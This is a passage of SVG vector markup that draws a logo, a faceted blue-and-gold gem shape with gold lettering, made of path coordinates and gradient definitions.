-1.175,-0.142c-0.336,-0.095 -0.616,-0.245 -0.841,-0.451c-0.227,-0.208 -0.376,-0.43 -0.448,-0.666c-0.072,-0.238 -0.118,-0.533 -0.141,-0.885c-0.022,-0.35 -0.032,-0.819 -0.032,-1.403l0,-0.042Zm2.994,1.475l0,-4.213c0,-0.357 -0.019,-0.601 -0.057,-0.734c-0.039,-0.133 -0.139,-0.2 -0.3,-0.2c-0.13,0 -0.223,0.052 -0.276,0.154c-0.056,0.104 -0.081,0.364 -0.081,0.78l0,4.36c0,0.219 0.02,0.389 0.064,0.508c0.043,0.119 0.138,0.177 0.282,0.177c0.127,0 0.22,-0.047 0.278,-0.144c0.06,-0.094 0.09,-0.325 0.09,-0.688Zm3.125,-6.4l2.274,0c0.717,0 1.263,0.054 1.632,0.163c0.371,0.107 0.67,0.328 0.896,0.657c0.228,0.331 0.341,0.863 0.341,1.598c0,0.497 -0.079,0.842 -0.24,1.037c-0.161,0.197 -0.477,0.348 -0.95,0.452c0.526,0.116 0.883,0.307 1.072,0.575c0.187,0.268 0.281,0.678 0.281,1.229l0,0.788c0,0.573 -0.067,0.998 -0.203,1.275c-0.135,0.276 -0.352,0.464 -0.647,0.566c-0.296,0.103 -0.903,0.152 -1.819,0.152l-2.637,0l0,-8.492Zm2.28,1.453l0,1.888c0.097,-0.004 0.172,-0.006 0.227,-0.006c0.224,0 0.367,-0.053 0.428,-0.159c0.06,-0.107 0.093,-0.412 0.093,-0.915c0,-0.266 -0.027,-0.452 -0.077,-0.559c-0.051,-0.106 -0.116,-0.175 -0.198,-0.202c-0.081,-0.028 -0.24,-0.044 -0.473,-0.047Zm0,3.21l0,2.375c0.32,-0.009 0.525,-0.059 0.614,-0.146c0.089,-0.087 0.134,-0.304 0.134,-0.645l0,-0.792c0,-0.362 -0.042,-0.583 -0.122,-0.66c-0.078,-0.077 -0.288,-0.122 -0.626,-0.132Zm3.843,-4.663l3.801,0l0,1.7l-1.52,0l0,1.608l1.422,0l0,1.617l-1.422,0l0,1.868l1.672,0l0,1.699l-3.953,0l0,-8.492Zm10.174,8.492l-2.286,0l0,-6.798l-0.665,0l0,4.811c0,0.632 -0.084,1.087 -0.252,1.362c-0.168,0.278 -0.424,0.45 -0.767,0.519c-0.342,0.07 -0.89,0.106 -1.639,0.106l-0.358,0l0,-1.463c0.277,0 0.469,-0.034 0.574,-0.1c0.104,-0.066 0.158,-0.294 0.158,-0.682l0,-6.252l5.235,0l0,8.497Zm6,0l-1.905,0l0,-3.866l-1.187,3.866l-1.999,0l0,-8.497l1.906,0l0,3.834l1.28,-3.834l1.905,0l0,8.497Zm0.908,-8.492l2.297,0c0.621,0 1.099,0.046 1.432,0.142c0.334,0.094 0.585,0.23 0.752,0.408c0.168,0.179 0.283,0.395 0.342,0.648c0.058,0.255 0.088,0.646 0.088,1.178l0,0.74c0,0.541 -0.057,0.938 -0.171,1.186c-0.116,0.248 -0.329,0.438 -0.638,0.571c-0.308,0.133 -0.711,0.199 -1.209,0.199l-0.611,0l0,3.42l-2.282,0l0,-8.492Zm2.282,1.453l0,2.16c0.064,0.004 0.12,0.005 0.165,0.005c0.211,0 0.356,-0.049 0.437,-0.148c0.081,-0.101 0.121,-0.308 0.121,-0.621l0,-0.698c0,-0.291 -0.046,-0.48 -0.14,-0.566c-0.094,-0.088 -0.288,-0.132 -0.583,-0.132Zm8.527,-1.453l0,8.492l-2.279,0l0,-3.567l-0.682,0l0,3.567l-2.28,0l0,-8.492l2.28,0l0,3.036l0.682,0l0,-3.036l2.279,0Zm4.852,0l1.305,8.492l-2.334,0l-0.114,-1.528l-0.819,0l-0.135,1.528l-2.359,0l1.159,-8.492l3.297,0Zm-1.207,5.46c-0.116,-0.96 -0.231,-2.149 -0.348,-3.562c-0.23,1.625 -0.374,2.811 -0.432,3.562l0.78,0Zm7.98,3.032l-2.284,0l0,-3.824c-0.289,0 -0.477,0.046 -0.559,0.139c-0.087,0.093 -0.128,0.296 -0.128,0.61l0,3.075l-2.119,0l0,-2.533c0,-0.43 0.024,-0.757 0.074,-0.982c0.048,-0.224 0.161,-0.407 0.339,-0.554c0.177,-0.147 0.456,-0.271 0.839,-0.369c-0.524,-0.045 -0.864,-0.188 -1.019,-0.432c-0.155,-0.243 -0.233,-0.68 -0.233,-1.308c0,-0.569 0.073,-1.011 0.216,-1.331c0.147,-0.321 0.356,-0.55 0.629,-0.689c0.275,-0.14 0.592,-0.226 0.949,-0.255c0.356,-0.029 0.916,-0.044 1.677,-0.044l1.619,0l0,8.497Zm-2.284,-5.157l0,-1.878l-0.109,0c-0.19,0 -0.335,0.042 -0.433,0.124c-0.098,0.082 -0.145,0.257 -0.145,0.528l0,0.466c0,0.314 0.04,0.521 0.122,0.618c0.081,0.094 0.27,0.142 0.565,0.142Zm5.128,-3.34l2.286,0l0.011,3.587c0.431,-0.009 0.652,-0.241 0.667,-0.693l0.043,-1.657c0.015,-0.61 0.136,-1.024 0.368,-1.237l2.106,0c-0.205,0.206 -0.306,0.632 -0.303,1.28l0.012,1.457c0.006,0.881 -0.507,1.385 -1.538,1.506c1.031,0.122 1.544,0.632 1.538,1.527l-0.012,1.352c-0.003,0.645 0.098,1.103 0.303,1.375l-2.106,0c-0.247,-0.213 -0.368,-0.626 -0.368,-1.237l0,-1.658c0,-0.209 -0.068,-0.379 -0.198,-0.507c-0.132,-0.127 -0.302,-0.193 -0.512,-0.197l-0.011,3.599l-2.286,0l0,-8.497Zm11.155,4.978c0,0.853 -0.02,1.456 -0.06,1.811c-0.044,0.357 -0.173,0.68 -0.391,0.974c-0.219,0.294 -0.514,0.519 -0.886,0.676c-0.37,0.158 -0.805,0.238 -1.299,0.238c-0.469,0 -0.89,-0.076 -1.264,-0.224c-0.374,-0.15 -0.673,-0.371 -0.901,-0.668c-0.228,-0.297 -0.363,-0.622 -0.407,-0.971c-0.043,-0.351 -0.065,-0.963 -0.065,-1.836l0,-1.453c0,-0.854 0.021,-1.458 0.064,-1.814c0.04,-0.354 0.169,-0.678 0.389,-0.971c0.218,-0.294 0.512,-0.52 0.885,-0.678c0.371,-0.158 0.805,-0.236 1.299,-0.236c0.471,0 0.891,0.076 1.264,0.224c0.374,0.148 0.676,0.37 0.903,0.668c0.227,0.297 0.361,0.621 0.405,0.97c0.044,0.351 0.064,0.961 0.064,1.837l0,1.453Zm-2.278,-2.791c0,-0.395 -0.023,-0.648 -0.069,-0.759c-0.045,-0.109 -0.136,-0.164 -0.276,-0.164c-0.122,0 -0.212,0.044 -0.275,0.135c-0.065,0.087 -0.096,0.35 -0.096,0.788l0,3.964c0,0.495 0.023,0.799 0.063,0.914c0.041,0.116 0.139,0.172 0.29,0.172c0.155,0 0.253,-0.064 0.298,-0.198c0.042,-0.133 0.065,-0.448 0.065,-0.95l0,-3.902Zm10.163,-2.182l0,8.492l-1.993,0l0,-5.733l-0.797,5.733l-1.413,0l-0.84,-5.603l0,5.603l-1.992,0l0,-8.492l2.952,0c0.087,0.511 0.177,1.112 0.276,1.805l0.314,2.161l0.519,-3.966l2.974,0Zm6.162,8.492l-2.284,0l0,-6.798l-0.679,0l0,6.798l-2.285,0l0,-8.497l5.248,0l0,8.497Zm4.845,-8.492l1.306,8.492l-2.335,0l-0.112,-1.528l-0.819,0l-0.135,1.528l-2.361,0l1.16,-8.492l3.296,0Zm-1.206,5.46c-0.117,-0.96 -0.231,-2.149 -0.347,-3.562c-0.232,1.625 -0.376,2.811 -0.433,3.562l0.78,0Zm8.143,-5.46l0,8.492l-2.28,0l0,-3.567l-0.681,0l0,3.567l-2.28,0l0,-8.492l2.28,0l0,3.036l0.681,0l0,-3.036l2.28,0Zm6.005,8.492l-1.905,0l0,-3.866l-1.188,3.866l-1.997,0l0,-8.497l1.906,0l0,3.834l1.279,-3.834l1.905,0l0,8.497Zm5.988,0l-2.284,0l0,-3.824c-0.288,0 -0.477,0.046 -0.56,0.139c-0.085,0.093 -0.128,0.296 -0.128,0.61l0,3.075l-2.117,0l0,-2.533c0,-0.43 0.023,-0.757 0.072,-0.982c0.049,-0.224 0.162,-0.407 0.339,-0.554c0.178,-0.147 0.457,-0.271 0.839,-0.369c-0.523,-0.045 -0.864,-0.188 -1.018,-0.432c-0.155,-0.243 -0.232,-0.68 -0.232,-1.308c0,-0.569 0.071,-1.011 0.215,-1.331c0.146,-0.321 0.355,-0.55 0.628,-0.689c0.275,-0.14 0.592,-0.226 0.949,-0.255c0.357,-0.029 0.918,-0.044 1.678,-0.044l1.619,0l0,8.497Zm-2.284,-5.157l0,-1.878l-0.109,0c-0.191,0 -0.335,0.042 -0.434,0.124c-0.097,0.082 -0.145,0.257 -0.145,0.528l0,0.466c0,0.314 0.041,0.521 0.122,0.618c0.081,0.094 0.27,0.142 0.566,0.142Z" style="fill:#d89b16;"/><path d="M139.74,6.452l9.558,-5.77l26.681,0l11.498,5.759l-24.834,15.839l-22.903,-15.828Z" style="fill:url(#_Linear2);fill-rule:nonzero;"/><path d="M165.518,16.373l12.218,-9.944c-2.083,3.408 -4.164,6.815 -6.246,10.223c-2.949,1.875 -5.225,3.522 -8.847,5.628c0.958,-1.969 1.917,-3.939 2.875,-5.907Z" style="fill:url(#_Linear3);fill-rule:nonzero;"/><path d="M183.611,6.441l-3.126,4.451l6.996,-4.451l-3.87,0Z" style="fill:url(#_Linear4);fill-rule:nonzero;"/><path d="M178.755,2.059l4.871,4.37l3.855,0l-8.634,-4.336l-0.092,-0.034Z" style="fill:url(#_Linear5);fill-rule:nonzero;"/><path d="M171.982,0.693l-3.607,1.423l9.361,4.313l1.039,-4.336l-6.793,-1.4Z" style="fill:url(#_Linear6);fill-rule:nonzero;"/><path d="M162.643,6.433l2.875,9.958l4.785,-9.958l-7.66,0Z" style="fill:url(#_Linear7);fill-rule:nonzero;"/><path d="M154.195,16.418l-6.702,-9.985l12.409,10.165c0.904,1.888 1.807,3.775 2.71,5.663c-2.806,-1.947 -5.611,-3.895 -8.417,-5.843Z" style="fill:url(#_Linear8);fill-rule:nonzero;"/><path d="M155.032,6.441l4.87,10.169l2.741,-10.169l-7.611,0Z" style="fill:url(#_Linear9);fill-rule:nonzero;"/><path d="M139.735,6.445l6.332,4.37l-4.109,-4.37l-2.223,0Z" style="fill:url(#_Linear10);fill-rule:nonzero;"/><path d="M139.735,6.441l7.306,-4.39l-5.083,4.39l-2.223,0Z" style="fill:url(#_Linear11);fill-rule:nonzero;"/><path d="M156.808,2.151l5.85,4.278l5.717,-4.313l-5.692,-1.43l-5.875,1.465Z" style="fill:url(#_Linear12);fill-rule:nonzero;"/><path d="M147.041,2.051l0.452,4.378l9.341,-4.282l-3.604,-1.473l-6.189,1.377Z" style="fill:url(#_Linear13);fill-rule:nonzero;"/><path d="M149.333,0.807l2.722,0l-4.309,0.959l1.587,-0.959Zm28.57,0.979l-4.747,-0.979l2.795,0l1.952,0.979Zm-0.103,4.781l5.57,0l-2.982,4.247l-8.493,5.417l5.905,-9.664Zm-14.851,15.37l2.67,-5.485l0.008,-0.007l0.004,0l0.005,-0.005l11.611,-9.45l-5.835,9.548l-8.463,5.399Zm-20.705,-15.37l5.187,0l6.322,9.418l-7.597,-5.252l0.003,-0.002l-3.915,-4.164Zm3.61,-3.656l-3.943,3.405l-1.702,0l4.739,-2.861l0.906,-0.544Zm10.985,-0.898l-2.951,-1.206l7.789,0l-4.838,1.206Zm11.528,-0.028l-4.687,-1.178l7.672,0l-2.985,1.178Zm9.283,4.268l-8.956,-4.128l3.3,-1.301l6.629,1.366l-0.973,4.063Zm5.661,0.063l-5.42,0l0.961,-4.002l4.459,4.002Zm3.613,-0.012l-3.251,0l-4.105,-3.684l7.356,3.684Zm-16.545,0.263l6.991,0l-11.48,9.342l4.489,-9.342Zm-7.731,0.337l2.734,9.465l-2.75,5.646l-2.594,-5.425l2.61,-9.686Zm-7.696,-0.337l4.585,9.57l-11.685,-9.57l7.1,0Zm7.704,-0.293l-5.558,-4.066l5.585,-1.392l5.408,1.358l-5.435,4.1Zm7.444,0.293l-4.552,9.474l-2.737,-9.474l7.289,0Zm-10.23,9.683l-4.639,-9.683l7.247,0l-2.608,9.683Zm8.521,-13.989l8.798,4.055l-6.882,0l-0.004,-0.008l-7.276,0l5.364,-4.047Zm-11.591,0.039l5.49,4.016l-7.258,0l-6.99,0l8.758,-4.016Zm-9.445,4.016l-5.06,0l4.646,-4.013l0.414,4.013Zm-5.452,0.255l3.265,3.472l-5.03,-3.472l1.765,0Zm39.048,3.877l2.725,-3.881l3.372,0l-1.655,1.055l-4.442,2.826Zm-27.726,-9.641l3.293,1.347l-8.919,4.089l-0.422,-4.093l6.033,-1.343l0.015,0Zm8.908,20.969l-7.848,-5.446l-6.216,-9.262l11.732,9.609l2.493,5.211l-0.161,-0.112Zm23.373,-13.929l2.043,-1.3l-0.006,-0.019l-0.009,-0.19l0.004,-0.021l-8.635,-4.336l-0.104,-0.039l-0.005,0.009l-2.76,-1.381l-0.055,-0.013l-22.722,0l-0.054,-0.004l-0.02,0.004l-3.885,0l-0.064,0.017l-4.435,2.678l-5.127,3.082l0.004,0.017l-0.006,0.178l-0.007,0.019l0.006,0.004l0,0.004l22.317,15.425l0.554,0.384l0.002,-0.001l0.028,0.02l0.132,0.003l0.003,0.002c2.418,-1.407 4.267,-2.627 6.055,-3.808c0.892,-0.59 1.816,-1.199 2.798,-1.823l0.036,-0.039l13.912,-8.872Z" style="fill:url(#_Linear14);"/><path d="M124.151,61.669c-0.89,0.178 -1.802,0.235 -2.839,0.364c0,-5.329 0,-10.455 0,-15.592c0.035,-0.036 0.085,-0.128 0.121,-0.124c3.848,0.457 7.608,3.827 8.353,7.483c0.818,4.01 -1.316,7.01 -5.635,7.869Zm-8.13,0.128c-4.084,-0.261 -9.598,-4.62 -8.488,-10.293c0.382,-1.947 1.535,-3.267 3.23,-4.167c1.612,-0.855 3.354,-1.153 5.258,-1.133c0,5.278 0,10.435 0,15.593Zm10.363,-17.38c-1.663,-0.368 -3.377,-0.507 -5.063,-0.748c-0.078,-1.989 0.253,-2.435 2.129,-3.077c0.267,-0.093 0.441,-0.463 0.822,-0.886c-3.92,0 -7.426,0 -10.932,0c-0.06,0.103 -0.119,0.206 -0.178,0.309c0.273,0.207 0.516,0.512 0.825,0.609c1.761,0.55 2.234,1.279 1.928,3.148c-0.794,0.064 -1.598,0.114 -2.4,0.2c-2.799,0.301 -5.44,1.074 -7.778,2.704c-5.406,3.766 -5.482,11.037 -0.027,14.713c1.596,1.077 3.5,1.787 5.356,2.357c1.581,0.485 3.295,0.528 4.939,0.765c0.036,2.131 -0.14,2.344 -2.171,3.015c-0.268,0.089 -0.444,0.459 -0.845,0.899c3.918,0 7.459,0 11,0c0.059,-0.084 0.117,-0.166 0.177,-0.25c-0.246,-0.232 -0.45,-0.581 -0.74,-0.676c-1.771,-0.588 -2.171,-1.123 -2.082,-3.071c0.83,-0.072 1.601,-0.124 2.369,-0.205c3.018,-0.317 5.852,-1.152 8.344,-2.961c4.093,-2.971 4.852,-8.655 1.668,-12.595c-1.903,-2.354 -4.466,-3.615 -7.341,-4.25Z" style="fill:#d99d1b;"/><path d="M164.295,67.523c-1.391,-0.335 -1.942,-1.291 -2.07,-2.593c-0.077,-0.769 -0.146,-1.542 -0.147,-2.316c-0.012,-5.771 -0.013,-11.543 0,-17.316c0.001,-0.77 0.092,-1.544 0.169,-2.312c0.128,-1.252 0.786,-2.049 2.017,-2.415c0.265,-0.078 0.439,-0.459 0.656,-0.7c-3.272,-0.25 -6.296,-0.27 -9.319,-0.229c-0.51,0.006 -1.016,0.27 -1.523,0.416c0.439,0.234 0.915,0.418 1.307,0.714c0.5,0.377 1.075,0.768 1.361,1.294c0.371,0.686 -0.14,1.207 -0.685,1.677c-2.317,2 -4.605,4.035 -6.907,6.052c-1.469,1.287 -2.942,2.566 -4.421,3.855c0,-3.476 -0.034,-6.853 0.013,-10.229c0.023,-1.621 0.653,-2.358 2.049,-2.838c0.253,-0.087 0.435,-0.386 0.649,-0.587c-0.282,-0.124 -0.565,-0.354 -0.848,-0.357c-2.393,-0.027 -4.787,-0.012 -7.179,-0.01c-0.904,0 -1.808,0 -2.713,0c-0.063,0.096 -0.128,0.193 -0.192,0.289c0.196,0.219 0.359,0.579 0.595,0.636c1.567,0.38 2.16,1.451 2.185,2.941c0.06,3.834 0.14,7.668 0.142,11.503c0.003,3.269 -0.076,6.541 -0.148,9.81c-0.029,1.37 -0.625,2.332 -2.052,2.699c-0.267,0.07 -0.445,0.489 -0.821,0.93c3.905,0 7.418,0 11.296,0c-0.354,-0.432 -0.51,-0.817 -0.737,-0.864c-1.784,-0.372 -2.22,-1.647 -2.247,-3.217c-0.033,-2.04 -0.096,-4.083 -0.05,-6.121c0.009,-0.483 0.272,-1.096 0.628,-1.415c3.772,-3.376 7.585,-6.703 11.49,-10.134c0,6.084 0,12.028 -0.004,17.972c0,0.209 -0.036,0.421 -0.069,0.628c-0.184,1.221 -0.722,2.101 -2.073,2.306c-0.243,0.036 -0.434,0.407 -0.65,0.622c0.07,0.076 0.139,0.151 0.208,0.225c3.51,0 7.02,0 10.91,0c-0.39,-0.451 -0.563,-0.855 -0.82,-0.916Z" style="fill:#d99d1b;"/><path d="M183.892,46.957c-0.357,0.736 -0.919,1.431 -1.538,1.97c-2.187,1.907 -4.874,2.837 -7.647,3.796c0,-2.939 -0.043,-5.712 0.018,-8.484c0.031,-1.332 0.537,-1.902 1.867,-1.95c1.709,-0.059 3.453,-0.053 5.13,0.228c2.307,0.387 3.202,2.318 2.17,4.44Zm5.576,-3.505c-0.369,-2.184 -2.185,-3.6 -4.876,-3.689c-3.55,-0.116 -7.105,-0.116 -10.66,-0.146c-2.215,-0.019 -4.432,-0.015 -6.648,0.016c-0.238,0.005 -0.469,0.262 -0.705,0.402c0.197,0.183 0.361,0.455 0.595,0.536c1.422,0.499 2.057,1.214 2.093,2.805c0.081,3.517 0.109,7.035 0.109,10.553c0,3.624 -0.033,7.249 -0.106,10.871c-0.026,1.346 -0.617,2.343 -2.054,2.697c-0.283,0.071 -0.494,0.432 -0.74,0.658c0.091,0.108 0.181,0.216 0.271,0.323c3.339,0 6.679,0.007 10.018,-0.014c0.213,-0.003 0.424,-0.225 0.637,-0.344c-0.154,-0.195 -0.28,-0.527 -0.463,-0.562c-1.747,-0.337 -2.204,-1.598 -2.237,-3.111c-0.062,-2.709 -0.035,-5.42 -0.114,-8.127c-0.02,-0.756 0.275,-0.981 0.933,-1.221c2.699,-0.984 5.465,-1.864 8.014,-3.161c1.739,-0.884 3.267,-2.284 4.688,-3.662c0.966,-0.936 1.347,-2.141 1.362,-3.418l0,-0.123c-0.003,-0.423 -0.045,-0.853 -0.117,-1.283Z" style="fill:#d99d1b;"/><path d="M58.823,53.91c-1.184,-0.4 -2.448,-0.563 -3.803,-0.857c1.095,-2.91 2.221,-5.902 3.442,-9.145c1.383,4.018 2.686,7.802 4.016,11.663c-1.32,-0.612 -2.449,-1.252 -3.655,-1.661Zm40.988,13.627c-1.549,-0.287 -2.191,-1.53 -2.194,-3.168c-0.01,-6.726 -0.022,-13.45 0.008,-20.176c0.007,-1.665 0.391,-3.176 2.349,-3.646c0.155,-0.036 0.358,-0.346 0.338,-0.504c-0.019,-0.149 -0.286,-0.314 -0.474,-0.381c-0.189,-0.066 -0.418,-0.02 -0.63,-0.02c-8.662,0.002 -17.323,0.005 -25.985,0.01c-0.347,0 -0.692,0.03 -1.416,0.064c0.377,0.434 0.532,0.788 0.766,0.855c1.686,0.477 2.241,1.724 2.245,3.288c0.022,6.832 0.027,13.663 -0.011,20.493c-0.004,0.71 -0.198,1.488 -0.532,2.113c-0.622,1.166 -1.624,1.189 -2.39,0.13c-0.285,-0.393 -0.502,-0.851 -0.662,-1.31c-1.706,-4.866 -3.402,-9.736 -5.085,-14.611c-0.94,-2.72 -1.851,-5.448 -2.768,-8.174c-0.27,-0.799 -0.099,-1.426 0.679,-1.883c0.234,-0.137 0.338,-0.494 0.593,-0.891c-3.56,0 -6.819,0 -10.229,0c0.13,0.347 0.151,0.663 0.319,0.801c1.271,1.036 1.334,1.153 0.735,2.768c-1.6,4.309 -3.216,8.612 -4.841,12.91c-0.209,0.551 -0.428,1.134 -0.785,1.589c-2.314,2.95 -5.214,5.111 -8.796,6.286c-4.684,1.538 -9.452,1.449 -14.165,0.333c-6.89,-1.632 -12.282,-5.4 -15.31,-11.962c-3.752,-8.127 -0.27,-17.36 7.681,-20.714c2.537,-1.07 5.235,-1.36 7.955,-1.403c5.295,-0.085 10.103,1.336 14.047,4.986c1.237,1.145 2.173,2.612 3.246,3.929c-0.474,-2.606 -0.955,-5.255 -1.457,-8.007c11.183,0 22.185,0 33.187,0c-0.52,-0.291 -1.06,-0.342 -1.597,-0.415c-8.083,-1.091 -16.156,-2.276 -24.255,-3.224c-2.199,-0.258 -3.761,-1.019 -5.073,-2.769c-1.306,-1.744 -2.859,-3.304 -4.47,-5.13l-0.028,0c0.137,0.754 0.234,1.253 0.319,1.754c0.313,1.861 0.621,3.722 0.931,5.583c-0.513,0.04 -1.027,0.108 -1.542,0.112c-6.406,0.051 -12.813,0.052 -19.219,0.153c-3.814,0.058 -7.432,1.027 -10.854,2.721c-8.09,4.003 -11.82,11.352 -9.98,19.893c1.265,5.874 4.821,10.14 9.783,13.321c6.045,3.872 12.815,5.45 19.86,5.573c1.187,0.022 2.374,0.031 3.561,0.031c6.413,0.003 12.83,-0.249 19.244,-0.361c0.136,-0.002 0.272,-0.039 0.408,-0.061c0.061,-0.089 0.123,-0.179 0.183,-0.268c-0.264,-0.203 -0.499,-0.495 -0.799,-0.594c-1.233,-0.41 -1.722,-1.053 -1.633,-2.348c0.031,-0.452 0.101,-0.916 0.247,-1.343c0.841,-2.455 1.687,-4.91 2.603,-7.339c0.107,-0.281 0.673,-0.572 1.01,-0.555c3.783,0.198 6.83,1.891 9.036,4.915c0.73,1.001 1.133,2.319 1.411,3.553c0.334,1.49 -0.228,2.311 -1.559,3.083c-0.241,0.139 -0.356,0.497 -0.665,0.96c3.043,0 5.75,0 8.457,0c3.522,0 7.043,0.006 10.564,-0.014c0.261,-0.001 0.521,-0.195 0.783,-0.3c-0.219,-0.205 -0.405,-0.526 -0.661,-0.597c-1.288,-0.359 -1.936,-1.196 -2.028,-2.501c-0.06,-0.843 -0.152,-1.685 -0.153,-2.528c-0.015,-5.493 -0.013,-10.987 -0.004,-16.479c0,-0.597 0.027,-1.198 0.101,-1.791c0.195,-1.554 0.59,-1.977 2.145,-2.031c2.215,-0.076 4.436,-0.137 6.65,-0.063c3.006,0.098 3.347,0.511 3.35,3.536c0.005,5.494 0.012,10.986 -0.006,16.479c-0.004,0.982 -0.097,1.966 -0.19,2.944c-0.117,1.246 -0.768,2.064 -1.997,2.435c-0.252,0.077 -0.429,0.396 -0.642,0.605c0.261,0.101 0.522,0.29 0.785,0.291c3.168,0.019 6.338,0.014 9.507,0.008c0.164,-0.001 0.331,-0.056 0.823,-0.144c-0.38,-0.381 -0.572,-0.755 -0.824,-0.8Z" style="fill:#cf971c;"/></g></g><defs><linearGradient id="_Linear2" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(47.7361,0,0,47.7361,139.74,11.4806)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear3" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(15.0938,0,0,15.0938,162.643,14.3546)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear4" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(6.99612,0,0,6.99612,180.485,8.66633)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear5" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(8.72634,0,0,8.72634,178.755,4.24369)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear6" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(10.4007,0,0,10.4007,168.375,3.56106)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear7" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(7.66118,0,0,7.66118,162.643,11.4119)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear8" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(15.1191,0,0,15.1191,147.493,14.3469)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear9" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(7.6103,0,0,7.6103,155.032,11.5247)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear10" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(6.33193,0,0,6.33193,139.735,8.63003)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear11" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(7.3062,0,0,7.3062,139.735,4.24561)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear12" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(11.5673,0,0,11.5673,156.808,3.55723)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear13" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(9.79206,0,0,9.79206,147.041,3.55156)"><stop offset="0" style="stop-color:#2e308f;stop-opacity:1"/><stop offset="0.9" style="stop-color:#00a6e8;stop-opacity:1"/><stop offset="1" style="stop-color:#00aeef;stop-opacity:1"/></linearGradient><linearGradient id="_Linear14" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(47.8853,0,0,47.8853,139.663,11.47)"><stop offset="0" style="stop-color:#d29c45;stop-opacity:1"/><stop offset="0.5" style="stop-color:#f3eb8f;stop-opacity:1"/><stop offset="0.8" style="stop-color:#e3c56c;stop-opacity:1"/><stop offset="1" style="stop-color:#d29c45;stop-opacity:1"/></linearGradient></defs></svg>